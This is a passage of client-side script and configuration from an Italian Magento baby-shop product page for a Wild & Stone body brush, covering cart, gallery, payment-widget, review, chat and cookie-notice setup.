.pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"23621":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/23621\\\/\",\"data\":{\"product\":\"23621\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.elobaby.net\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/23621\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"23621\",\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":15,"max_price":15,"max_regular_price":15,"minimal_regular_price":15,"special_price":null,"minimal_price":15,"regular_price":15,"formatted_prices":{"final_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":15,"max_price":15,"max_regular_price":15,"minimal_regular_price":15,"special_price":15,"minimal_price":15,"regular_price":15,"formatted_prices":{"final_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">15,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">15,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/o\/body_brush-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/o\/body_brush-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":270,"resized_height":270},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/e5c2029d421b82482e3f898f26fc0c58\/b\/o\/body_brush-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":75,"resized_height":90},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/o\/body_brush-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/b\/o\/body_brush-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":270,"resized_height":207},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/i\/2\/i2umvbpjnci_2048x.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Prodotto per la persona Wild & Stone - Spazzola per il corpo","resized_width":75,"resized_height":90}],"url":"https:\/\/www.elobaby.net\/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html","id":23621,"name":"Prodotto per la persona Wild & Stone - Spazzola per il corpo ","type":"simple","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"Sii il primo a recensire questo prodotto\" href=\"https:\/\/www.elobaby.net\/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":23621,\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"} } } }</script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function(jQuery){ (function($) { $(document).ready(function() { $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){ $('#popup-gallery').magnificPopup('open'); }); $('#popup-gallery').magnificPopup({ delegate: 'a', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', titleSrc: function(item) { return item.el.attr('title'); } } }); }); })(jQuery); });</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('#owl-carousel-gallery').owlCarousel({ items: 1, autoplay: false, lazyLoad: false, nav: true, dots: false, navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"], rtl: false }); $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) { var index = event.item.index; $('#horizontal-thumbnail .item-thumb').removeClass('active'); $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active'); $('#horizontal-thumbnail').trigger('to.owl.carousel', index); }); $('#horizontal-thumbnail').owlCarousel({ items: 4, autoplay: false, lazyLoad: false, nav: true, dots: false, rtl: false, navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"], responsive:{ 0:{ items:2 }, 480:{ items:2 }, 768:{ items:3 }, 992:{ items:4 } } }); $('#horizontal-thumbnail .item-thumb').click(function(){ $('#horizontal-thumbnail .item-thumb').removeClass('active'); var position = $(this).attr('data-owl'); $('#owl-carousel-gallery').trigger('to.owl.carousel', position); $(this).addClass('active'); }); }); </script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function($){ $(document).ready(function() { $('.product.media').magnificPopup({ delegate: '.imgzoom .lb', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, iframe: { markup: '<div class="mfp-iframe-scaler">'+ '<div class="mfp-close"></div>'+ '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+ '<div class="mfp-bottom-bar">'+ '<div class="mfp-title"></div>'+ '<div class="mfp-counter"></div>'+ '</div>'+ '</div>' }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', }, callbacks: { elementParse: function(item) { if(item.el.context.className == 'lb video-link') { item.type = 'iframe'; } else { item.type = 'image'; } } } }); }); $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({ type: "iframe", mainClass: "mfp-img-gallery", preloader: true, fixedContentPos: true, }); }); </script><script> require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express'], function(domReady, stripeExpress) { stripeExpress.initStripeExpress('#payment-request-button', {"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}, 'product:23621', {"type":"default","theme":"dark","height":"50px"}, function (paymentRequestButton, paymentRequest, params, prButton) { stripeExpress.initProductWidget(paymentRequestButton, paymentRequest, params, prButton); stripeExpress.bindConfigurableProductOptions('#payment-request-button', '{"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}', '23621', {"type":"default","theme":"dark","height":"50px"}); }); });</script><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.elobaby.net\/instantpurchase\/button\/placeOrder\/"}}}} } }</script><script type="text/x-magento-init">	{	"body": {	"addToWishlist": {"productType":"simple"} }	}</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "catalogAddToCart": { "bindSubmit": false } } }</script><script type="text/javascript">	function plusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	qty++;	$('#'+qtyInput).val(qty);	}	})(jQuery);	});	}	function minusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	if(qty>1){	qty--;	$('#'+qtyInput).val(qty);	}	}	})(jQuery);	});	}</script><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-23621]": { "priceBox": { "priceConfig": {"productId":"23621","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]} } } }</script><script src="https://business.eshoppingadvisor.com/utenti/clientePublic/externalBadge2/shop_id/1266978/ck/7e3bb139cda9ce84357844ba76589215/obj_class/23" async defer></script><script type="text/x-magento-init">
{ "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": { "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}} }
}</script><script type="text/x-magento-init">
{ "[data-role=product-review-form]": { "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} }, "#review-form": { "Magento_Review/js/error-placement": {} }
}</script><script type="text/x-magento-init"> { "*": { "Magento_Review/js/process-reviews": { "productReviewUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F23621\u002F", "reviewsTabSelector": "#tab-label-reviews" } } }</script><script type="text/javascript">	require([	'jquery'	], function ($) {	$('.title-accordion').click(function(){ if($(this).hasClass('accordion-reviews')){	if($(this).hasClass('active')){	var itemShow = $(this).data('toggle');	$(itemShow).slideUp();	$(this).removeClass('active');	}else{	$('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp();	$('#tab-label-reviews a').click();	$(this).addClass('active');	} }else{ var itemShow = $(this).data('toggle'); if($(this).hasClass('active')){ $(itemShow).slideUp(); $(this).removeClass('active'); }else { $('.product-data-items-content .title-accordion.active').removeClass('active'); $(".product-data-items-content .data.item.content").slideUp(); $(itemShow).slideDown(); $(this).addClass('active'); } }	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(document).ready(function(){	$('.product-info-main .product-reviews-summary a').click(function(event){	event.returnValue = false;	event.preventDefault();	$('html, body').animate({	scrollTop: $(".product.info.detailed").offset().top - 150	}, 300);	if($(window).width() > 767){	$('#tab-label-reviews-title').click();	}else {	$('.title-accordion.accordion-reviews').click();	} });	});	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery',	'mgs/owlcarousel'	], function ($) {	var owlcarousellupsell = $('#upsell-owl-carousel').owlCarousel({	items: 4,	autoplay: false,	autoplayHoverPause: false,	nav: true,	lazyLoad: true, dots: false,	navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],	responsive:{	0:{	items:2	},	992:{	items:4	}	}	});	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "MFPQfhqKkYYIlTef" } } }</script><script> require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "MGS_AjaxCart/js/action/product-add-to-cart": {"bindSubmit": true, "redirectToCatalog": true} } }</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = true; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
